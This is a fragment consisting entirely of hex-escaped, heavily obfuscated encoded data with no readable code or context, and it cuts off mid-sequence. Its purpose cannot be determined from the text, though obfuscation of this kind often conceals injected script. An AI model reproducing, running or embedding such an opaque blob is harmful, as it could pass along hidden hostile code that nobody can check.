\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x43\x5c\x5